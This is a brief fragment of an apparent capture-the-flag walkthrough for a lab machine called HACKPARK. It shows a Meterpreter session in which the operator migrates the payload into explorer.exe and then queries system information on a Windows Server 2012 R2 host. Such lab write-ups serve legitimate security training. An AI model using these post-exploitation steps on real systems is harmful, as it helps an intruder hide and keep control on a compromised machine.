 meterpreter > pgrep explorer.exe
2948
meterpreter > migrate 2948
[*] Migrating from 2036 to 2948...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
Firefox
Search the web